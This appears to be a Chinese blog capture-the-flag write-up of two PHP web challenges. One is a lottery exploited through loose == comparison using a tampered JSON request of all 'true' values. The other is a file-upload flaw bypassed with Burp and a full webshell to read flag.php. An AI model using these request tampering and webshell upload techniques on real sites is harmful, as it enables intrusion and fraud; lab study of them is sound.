require_registered(); require_min_money(2); $money = $_SESSION['money']; $numbers = $req['numbers']; $win_numbers = random_win_nums(); $same_count = 0; for($i=0; $i<7; $i++){ if($numbers[$i] == $win_numbers[$i]){ $same_count++; } } switch ($same_count) { case 2: $prize = 5; break; case 3: $prize = 20; break; case 4: $prize = 300; break; case 5: $prize = 1800; break; case 6: $prize = 200000; break; case 7:
https://blog.csdn.net/qq_26406447
可以看到buy的代码片段，这里又考查的是==这个知识点
抓包可以看到是惊悚格式数据，然后$number也没有检查数据类型
POST /api.php HTTP/1.1
Host: 111.198.29.45:34494
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:34494/buy.php
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 36
Connection: close
Cookie: look-here=cookie.php; PHPSESSID=2cada23f3988ac32e114a55a64f06fcd
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
https://blog.csdn.net/qq_26406447
OK，像上面那样改包就能成功赢的金币，然后就能购买flag了
upload
这道题我也很无语，很简单的文件上传漏洞用burp抓包或者禁js都能上传成功，上传的phpinfo也能访问成功，但我一句话就是连不上…我看别人的博客都是一句话能连上，很无语，最后上传了一个大马直接访问猜拿到flag…现在还是没懂为什么一句话没连上…
| Filename | flag.php |
| Size | 63.00 B (63) |
| Permission | -rw-rw-r-- |
| Owner | www-data : www-data |
| Create time | 22-May-2019 04:26 |
| Last modified | 22-May-2019 04:26 |
| Last accessed | 22-May-2019 04:26 |
| Actions | edit / hex / ren / del Download ▾ |
| View | text / code / image |
<?php
$flag="cyberpeace{cc5cb8c03416b59b242dedfa48b47ce9}";
?>
https://blog.csdn.net/qq_26406447